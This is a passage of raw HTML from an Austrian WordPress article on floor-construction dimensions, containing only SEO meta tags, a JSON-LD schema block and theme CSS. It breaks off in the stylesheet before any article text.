

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/
body_size: 22680
content:
<!DOCTYPE html>
<html lang="de-AT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen - [Aktualisiert Jänner 2026 ]</title>
<meta name="description" content="Der Bodenaufbau ist ein wichtiger Bestandteil jedes Gebäudes. Die richtigen Maße und Details spielen eine entscheidende Rolle für die Qualität und"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen - [Aktualisiert Jänner 2026 ]" />
<meta property="og:description" content="Der Bodenaufbau ist ein wichtiger Bestandteil jedes Gebäudes. Die richtigen Maße und Details spielen eine entscheidende Rolle für die Qualität und" />
<meta property="og:url" content="https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/" />
<meta property="og:site_name" content="farbenwerk.at" />
<meta property="article:section" content="Reparatur" />
<meta property="og:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg" />
<meta property="og:image:secure_url" content="https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-03T17:24:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen - [Aktualisiert Jänner 2026 ]" />
<meta name="twitter:description" content="Der Bodenaufbau ist ein wichtiger Bestandteil jedes Gebäudes. Die richtigen Maße und Details spielen eine entscheidende Rolle für die Qualität und" />
<meta name="twitter:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Andreas Goldschmidt" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="9 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Electrician","Organization"],"@id":"https://farbenwerk.at/#organization","name":"FarbenWerk.at","url":"https://farbenwerk.at","logo":{"@type":"ImageObject","@id":"https://farbenwerk.at/#logo","url":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","contentUrl":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","caption":"farbenwerk.at","inLanguage":"de-AT","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://farbenwerk.at/#logo"}},{"@type":"WebSite","@id":"https://farbenwerk.at/#website","url":"https://farbenwerk.at","name":"farbenwerk.at","publisher":{"@id":"https://farbenwerk.at/#organization"},"inLanguage":"de-AT"},{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg","url":"https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg","width":"800","height":"600","inLanguage":"de-AT"},{"@type":"WebPage","@id":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#webpage","url":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/","name":"Bodenaufbau Detaillma\u00dfe: Alles, was Sie wissen m\u00fcssen - [Aktualisiert J\u00e4nner 2026 ]","datePublished":"2023-11-03T17:24:44+00:00","dateModified":"2023-11-03T17:24:44+00:00","isPartOf":{"@id":"https://farbenwerk.at/#website"},"primaryImageOfPage":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg"},"inLanguage":"de-AT"},{"@type":"Person","@id":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#author","name":"Andreas Goldschmidt","image":{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","url":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","caption":"Andreas Goldschmidt","inLanguage":"de-AT"},"sameAs":["https://farbenwerk.at"],"worksFor":{"@id":"https://farbenwerk.at/#organization"}},{"@type":"Article","headline":"Bodenaufbau Detaillma\u00dfe: Alles, was Sie wissen m\u00fcssen - [Aktualisiert J\u00e4nner 2026 ]","datePublished":"2023-11-03T17:24:44+00:00","dateModified":"2023-11-03T17:24:44+00:00","articleSection":"Reparatur","author":{"@id":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#author","name":"Andreas Goldschmidt"},"publisher":{"@id":"https://farbenwerk.at/#organization"},"description":"Der Bodenaufbau ist ein wichtiger Bestandteil jedes Geb\u00e4udes. Die richtigen Ma\u00dfe und Details spielen eine entscheidende Rolle f\u00fcr die Qualit\u00e4t und","name":"Bodenaufbau Detaillma\u00dfe: Alles, was Sie wissen m\u00fcssen - [Aktualisiert J\u00e4nner 2026 ]","@id":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#richSnippet","isPartOf":{"@id":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#webpage"},"image":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/bodenaufbau-detaillmasse-alles-was-sie-wissen-muessen_248.jpg"},"inLanguage":"de-AT","mainEntityOfPage":{"@id":"https://farbenwerk.at/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fbodenaufbau-detaillmae-alles-was-sie-wissen-mussen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fbodenaufbau-detaillmae-alles-was-sie-wissen-mussen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://farbenwerk.at/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent-light: var(--accent-light);--wp--preset--color--accent-dark: var(--accent-dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-60px;margin-right:-60px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-60px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}}
body{background-color:var(--contrast);color:var(--contrast-2);}a{color:var(--accent-dark);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#001819;--contrast-2:#3a3a3a;--contrast-3:#667482;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent-light:#f6c956;--accent-dark:#f4bb29;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-light-color{color:var(--accent-light);}:root .has-accent-light-background-color{background-color:var(--accent-light);}:root .has-accent-dark-color{color:var(--accent-dark);}:root .has-accent-dark-background-color{background-color:var(--accent-dark);}body, button, input, select, textarea{font-size:18px;}body{line-height:1.7;}.main-title{font-size:25px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Lato, sans-serif;font-weight:700;text-transform:uppercase;}h2.entry-title{font-size:17px;}h1{font-family:Lato, sans-serif;font-weight:700;font-size:35px;}h2{font-family:Lato, sans-serif;font-weight:700;font-size:20px;}h3{font-size:20px;}.top-bar{background-color:var(--contrast-3);color:var(--base-3);}.top-bar a{color:var(--base-3);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--contrast-3);}.site-description{color:var(--contrast-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent-light);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent-light);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent-light);}.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-3);}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-dark);}h2{color:var(--contrast);}.sidebar .widget{background-color:var(--base-3);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base-3);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--contrast-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent-light);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-dark);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-3);}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1120px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1180px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px;}.site-main .wp-block-group__inner-container{padding:60px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-60px;width:calc(100% + 120px);max-width:calc(100% + 120px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:60px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:60px;}.one-container.both-sidebars .site-main{margin:0px 60px 0px 60px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:21px;padding-right:21px;line-height:100px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.footer-widgets-container.grid-container{max-width:1180px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1140px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 